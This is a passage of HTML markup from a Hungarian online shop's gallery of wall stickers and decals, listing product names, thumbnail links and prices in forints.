						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/847-berlin-faltetovalas-dekormatrica-berlin-felirat-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 019. BERLIN felirat dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">NAGYVILÁG 019. BERLIN felirat dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/734-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-bmw-verda-decor-bmw-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">
							<img src="images/ne_ments_le.gif" alt="Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1064-pillangos-matrica-lepke-faltetovalas-3d-matrica-lepkes-auto-dekoracio-lepke-viraggal-falimatrica-rozsaszin-lepkes-dekorok-villanykapcsolo-lepkes-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/364-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-jeep-grand-cherokee-tankok-kerepar-matrica-motor-dekoralasa-auto-folia-tankok-tank-katona.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">
							<img src="images/ne_ments_le.gif" alt="MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/665-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-wall-tattoo-decorative-stickers-stickers-self-adhesive-decorative-stickers-baby-room-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">
							<img src="images/ne_ments_le.gif" alt="Kutya 021. DACSHUND falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">Kutya 021. DACSHUND falidísz, falimatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1221-wall-tattoo-decorative-sticker-gyermek-dekoracio-magyar-motivum-hungarycum-tatto-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/294-harry-potter-falmatrica-anglia-matrica-harry-potter-es-a-halal-ereklyei-falidekor-potteres-faldekoracio-harry-potteres-dekor-szoba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/818--ajandek-matrica-naszajandek-rendelese-eiffel-torony-falimatrica-parizs-dekorok-lakasba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1093-kutyas-idezetek-kutyas-feliratok-falra-kutya-bolondoknak-dekoraciok-kutyas-faltetovalasok-kutya-az-autoban-tappancsos-minta-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/760-cat-room-decor-cat-room-wall-decor-tile-stickers-mirror-decorations-dekorguru-falitetovalas-minosegi-cicas-dekor-matrica-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">
							<img src="images/ne_ments_le.gif" alt="CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/680-supermen-logo-matrica-batman-logo-faltetovalas-supermen-vs-batman-falidekoracio--Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">
							<img src="images/ne_ments_le.gif" alt="Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/357-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-tankok-falitetovalas-kerepar-matrica-motor-dekoralasahelikopter-falidekor-helikopter-marica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/503-zsirafos-faltetovalas--zsiraf-faltetovalas-dekormatrica-afrikas--matrica-keszites-olcson-ajandek-utalvany-design-wandtattoo-zsirafos-afrikas-nappali-dekoraciok-zsiraf-matrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">
							<img src="images/ne_ments_le.gif" alt="Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=503">Baby 101. VICCES ZSIRÁF bútor- és falmatrica, zsiráf matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/22-kapcsolomatrica-dekor-guru-fules-matrica-csacsis-dekorok-szamar-falimatrica-donkey-faltetovalas-design-auto-dekomatrica-ontapados-dekor--matrica-gyerekszoba-fali--dekor-exkluziv-szobadiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 059. FÜLES CSACSI fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">Villanykapcsoló 059. FÜLES CSACSI fali matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1148-leopard-babaszoba-matrica-leopardos-gyerek-szoba-fali-matrica-akcios-allatos-matrica-afrikas-falimatrica-olcso-gyerekszoba-matrica-akcios-afrikas-dekorok-vadallatos-kepek-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">6948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/289-star-wars-falitetovalas-darth-vader-falitetovalas-yoda-falitetovalas-droid-falitetovalas-birodalom-visszavag-faltetovalas-fiu-szobaba-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">
							<img src="images/ne_ments_le.gif" alt="Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/932-konyhaba-teheto-falidekor-otletes-konyhak-nappali-dekorok-hazilag-villanykapcsolo-kore-teheto-dekoracio-akcios-faltetovalas-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/977-fiu-szoba-matrica-fiu-jelek-oviba-bolcsis-fiu-jelek-szekrenyre-fiu-babaszoba-matrica-roboto-gyerek-szoba-dekor-butorra-teheto-matrica-uvegre-robotos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/807-eiffel-torony-matrica-parizs-faltetovalas-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/261-yinyang-szimbolumos-matrica-keleti-kultura-faldekoraciok-karate-faldekoracio-sarkanyok-keleti-kultura-matrica--bruce-lee-matrica-bmw-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1209-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/832-faltetovalas-dekormatrica-paris-dekor-parizsos-falimatrica-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 034. Paris 2. feliratos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">NAGYVILÁG 034. Paris 2. feliratos dekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/452-bear-wandtattoo-dekorative-aufkleber-teddy-bear-sticker-olcso-fali-tetovalas-falitetovalas-faltetko-macis-matrica-mackos-butor-matrica-pillangos-matrica-teddy-bear-maci-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/373--akcios-matrica-olcso-fali-tetovalas-falitetovalas-faltetko-kutyas-matrica-butor-matrica-fius-villanykapcsolo-matrica-konektor-matrica-matrica-konektor-kore-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/778--bmw-m6-matrica-audi-logo-matrica-motoros-idezetek-falra-matrica-bmw-logo-dekormatrica-bmw-jel-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1017-dekor-guru-faltetovalas-falmatrica-gyerekszobaba-uzlet-dekoracio-falra-olcso-kirakat-matrica-egyedi-felirat-tervezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1435-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 163. KISVAKOND fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">Villanykapcsoló 163. KISVAKOND fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/247-wand-dekor-tattoo-aufkleber-aufkleber-selbstklebende-tapeten-tapeten-aufkleber-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-yinyang-falitetovalas-es-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/775-autoadesivo-lamborghini-mobili-decalcomania-lamborghini-carta-da-parati-двигатель-наклейка-lamborghini-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">
							<img src="images/ne_ments_le.gif" alt="Verda 086. LAMBORGHINI faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">Verda 086. LAMBORGHINI faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/319-evis-presley-faltetovalas-design--faltetovalasok--rock-and-roll-falmatricak-dekor--guru-ablakmatricak-elvis-presley-falimatricak-lakberendezesi-kiegeszito.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">
							<img src="images/ne_ments_le.gif" alt="Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/859-paris-fototapeta-parizs-ajto-dekor-parizs-ontapados-tapeta-parizs-nappali-dekor-parizs-haloszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/865-faltetovalas-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-senna-decorations-decorative-stickers-inscribed-wall-tattoos.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">
							<img src="images/ne_ments_le.gif" alt="Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/996-dekor-guru-faltetovalas-tuzolto-auto-matrica-tuzoltos-dekoracio-fiu-szoba-dekoracio-tuzoltas-falidekkor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/830--dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-halo-szoba-matrica-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/330-u2-faltetovalas-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-bono-ontapados-matrica-bono-exkluziv-faltetovalas-u-2-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">
							<img src="images/ne_ments_le.gif" alt="Hírességek 148. U2. - BONO fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">Hírességek 148. U2. - BONO fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/679-superman-falimatrica-batman-matrica-joker-christopher-reeves-falimatrica--samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-superman-jele-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">
							<img src="images/ne_ments_le.gif" alt="Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció" />
						</a>
					</div>
					<div class="label">
